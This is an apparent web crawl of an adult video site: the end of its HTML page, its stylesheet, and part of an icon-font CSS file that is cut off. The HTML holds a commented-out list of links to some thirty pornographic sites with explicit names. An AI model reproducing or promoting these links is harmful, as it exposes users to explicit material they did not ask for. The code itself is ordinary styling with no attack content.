telugu</a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-sign-out-alt"></i> Indian XXX Movies Tube</a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-sign-out-alt"></i> Desi Sex Video</a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-sign-out-alt"></i> pakistan porn tube</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-sign-out-alt"></i> desi indian sex</a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-sign-out-alt"></i> india porn tube</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-sign-out-alt"></i> bollywood sex scene</a></li><li><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-sign-out-alt"></i> Bhabhi Tube</a></li><li><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-sign-out-alt"></i> desi xxx</a></li><li><a href="https://desihot.org/" data-ct="987667839"><i class="la la-sign-out-alt"></i> desi hot</a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-sign-out-alt"></i> indianauntypornvideos</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-sign-out-alt"></i> tamil sex padam</a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-sign-out-alt"></i> indian porn tubes</a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-sign-out-alt"></i> indian sex 2021</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-sign-out-alt"></i> mallu videos</a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-sign-out-alt"></i> pakistani porn movies</a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-sign-out-alt"></i> mallu aunty sex</a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-sign-out-alt"></i> punjabipornvideo.com</a></li><li><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-sign-out-alt"></i> desi sex video</a></li><li><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-sign-out-alt"></i> indian aunty sex 2021</a></li><li><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-sign-out-alt"></i> Desi Pussy</a></li><li><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-sign-out-alt"></i> best mallu xnxx</a></li><li><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-sign-out-alt"></i> Bollywood Porn</a></li><li><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-sign-out-alt"></i> indian girl fucked</a></li><li><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-sign-out-alt"></i> new desi sex</a></li><li><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-sign-out-alt"></i> indian sex xxx</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-sign-out-alt"></i> xxx indian</a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-sign-out-alt"></i> indian sex mms</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-sign-out-alt"></i> top indian sex com</a></li><li><a href="https://desisexstories.me/" data-ct="1449669864"><i class="la la-sign-out-alt"></i> Desi Sex Stories</a></li><li><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-sign-out-alt"></i> saree porn</a></li><li><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-sign-out-alt"></i> best mallu xxx</a></li><li><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-sign-out-alt"></i> tamils exy video 2021</a></li><li><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="la la-sign-out-alt"></i> indiansexypornvideo</a></li><li><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-sign-out-alt"></i> desi sex videos</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desiporntube.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://desiporntube.me/css/styles.css
body_size: 3481
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(207, 72, 122); }

#scroll-top, a.logo i
{ background-color: rgb(207, 72, 122); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(207, 72, 122); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: text/css
request_url: https://desiporntube.me/iconfont/css/line-awesome.min.css
body_size: 15765
content:
.la,.lab,.lad,.lal,.lar,.las{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.la-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.la-xs{font-size:.75em}.la-sm{font-size:.875em}.la-1x{font-size:1em}.la-2x{font-size:2em}.la-3x{font-size:3em}.la-4x{font-size:4em}.la-5x{font-size:5em}.la-6x{font-size:6em}.la-7x{font-size:7em}.la-8x{font-size:8em}.la-9x{font-size:9em}.la-10x{font-size:10em}.la-fw{text-align:center;width:1.25em}.la-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.la-ul>li{position:relative}.la-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.la-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.la-pull-left{float:left}.la-pull-right{float:right}.la.la-pull-left,.lab.la-pull-left,.lal.la-pull-left,.lar.la-pull-left,.las.la-pull-left{margin-right:.3em}.la.la-pull-right,.lab.la-pull-right,.lal.la-pull-right,.lar.la-pull-right,.las.la-pull-right{margin-left:.3em}.la-spin{-webkit-animation:la-spin 2s infinite linear;animation:la-spin 2s infinite linear}.la-pulse{-webkit-animation:la-spin 1s infinite steps(8);animation:la-spin 1s infinite steps(8)}@-webkit-keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes la-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.la-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.la-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.la-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.la-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.la-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.la-flip-both,.la-flip-horizontal.la-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .la-flip-both,:root .la-flip-horizontal,:root .la-flip-vertical,:root .la-rotate-180,:root .la-rotate-270,:root .la-rotate-90{-webkit-filter:none;filter:none}.la-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.la-stack-1x,.la-stack-2x{left:0;position:absolute;text-align:center;width:100%}.la-stack-1x{line-height:inherit}.la-stack-2x{font-size:2em}.la-inverse{color:#fff}.la-500px:before{content:"\f26e"}.la-accessible-icon:before{content:"\f368"}.la-accusoft:before{content:"\f369"}.la-acquisitions-incorporated:before{content:"\f6af"}.la-ad:before{content:"\f641"}.la-address-book:before{content:"\f2b9"}.la-address-card:before{content:"\f2bb"}.la-adjust:before{content:"\f042"}.la-adn:before{content:"\f170"}.la-adobe:before{content:"\f778"}.la-adversal:before{content:"\f36a"}.la-affiliatetheme:before{content:"\f36b"}.la-air-freshener:before{content:"\f5d0"}.la-airbnb:before{content:"\f834"}.la-algolia:before{content:"\f36c"}.la-align-center:before{content:"\f037"}.la-align-justify:before{content:"\f039"}.la-align-left:before{content:"\f036"}.la-align-right:before{content:"\f038"}.la-alipay:before{content:"\f642"}.la-allergies:before{content:"\f461"}.la-amazon:before{content:"\f270"}.la-amazon-pay:before{content:"\f42c"}.la-ambulance:before{content:"\f0f9"}.la-american-sign-language-interpreting:before{content:"\f2a3"}.la-amilia:before{content:"\f36d"}.la-anchor:before{content:"\f13d"}.la-android:before{content:"\f17b"}.la-angellist:before{content:"\f209"}.la-angle-double-down:before{content:"\f103"}.la-angle-double-left:before{content:"\f100"}.la-angle-double-right:before{content:"\f101"}.la-angle-double-up:before{content:"\f102"}.la-angle-down:before{content:"\f107"}.la-angle-left:before{content:"\f104"}.la-angle-right:before{content:"\f105"}.la-angle-up:before{content:"\f106"}.la-angry:before{content:"\f556"}.la-angrycreative:before{content:"\f36e"}.la-angular:before{content:"\f420"}.la-ankh:before{content:"\f644"}.la-app-store:before{content:"\f36f"}.la-app-store-ios:before{content:"\f370"}.la-apper:before{content:"\f371"}.la-apple:before{content:"\f179"}.la-apple-alt:before{content:"\f5d1"}.la-apple-pay:before{content:"\f415"}.la-archive:before{content:"\f187"}.la-archway:before{content:"\f557"}.la-arrow-alt-circle-down:before{content:"\f358"}.la-arrow-alt-circle-left:before{content:"\f359"}.la-arrow-alt-circle-right:before{content:"\f35a"}.la-arrow-alt-circle-up:before{content:"\f35b"}.la-arrow-circle-down:before{content:"\f0ab"}.la-arrow-circle-left:before{content:"\f0a8"}.la-arrow-circle-right:before{content:"\f0a9"}.la-arrow-circle-up:before{content:"\f0aa"}.la-arrow-down:before{content:"\f063"}.la-arrow-left:before{content:"\f060"}.la-arrow-right:before{content:"\f061"}.la-arrow-up:before{content:"\f062"}.la-arrows-alt:before{content:"\f0b2"}.la-arrows-alt-h:before{content:"\f337"}.la-arrows-alt-v:before{content:"\f338"}.la-artstation:before{content:"\f77a"}.la-assistive-listening-systems:before{content:"\f2a2"}.la-asterisk:before{content:"\f069"}.la-asymmetrik:before{content:"\f372"}.la-at:before{content:"\f1fa"}.la-atlas:before{content:"\f558"}.la-atlassian:before{content:"\f77b"}.la-atom:before{content:"\f5d2"}.la-audible:before{content:"\f373"}.la-audio-description:before{content:"\f29e"}.la-autoprefixer:before{content:"\f41c"}.la-avianex:before{content:"\f374"}.la-aviato:before{content:"\f421"}.la-award:before{content:"\f559"}.la-aws:before{content:"\f375"}.la-baby:before{content:"\f77c"}.la-baby-carriage:before{content:"\f77d"}.la-backspace:before{content:"\f55a"}.la-backward:before{content:"\f04a"}.la-bacon:before{content:"\f7e5"}.la-balance-scale:before{content:"\f24e"}.la-balance-scale-left:before{content:"\f515"}.la-balance-scale-right:before{content:"\f516"}.la-ban:before{content:"\f05e"}.la-band-aid:before{content:"\f462"}.la-bandcamp:before{content:"\f2d5"}.la-barcode:before{content:"\f02a"}.la-bars:before{content:"\f0c9"}.la-baseball-ball:before{content:"\f433"}.la-basketball-ball:before{content:"\f434"}.la-bath:before{content:"\f2cd"}.la-battery-empty:before{content:"\f244"}.la-battery-full:before{content:"\f240"}.la-battery-half:before{content:"\f242"}.la-battery-quarter:before{content:"\f243"}.la-battery-three-quarters:before{content:"\f241"}.la-battle-net:before{content:"\f835"}.la-bed:before{content:"\f236"}.la-beer:before{content:"\f0fc"}.la-behance:before{content:"\f1b4"}.la-behance-square:before{content:"\f1b5"}.la-bell:before{content:"\f0f3"}.la-bell-slash:before{content:"\f1f6"}.la-bezier-curve:before{content:"\f55b"}.la-bible:before{content:"\f647"}.la-bicycle:before{content:"\f206"}.la-biking:before{content:"\f84a"}.la-bimobject:before{content:"\f378"}.la-binoculars:before{content:"\f1e5"}.la-biohazard:before{content:"\f780"}.la-birthday-cake:before{content:"\f1fd"}.la-bitbucket:before{content:"\f171"}.la-bitcoin:before{content:"\f379"}.la-bity:before{content: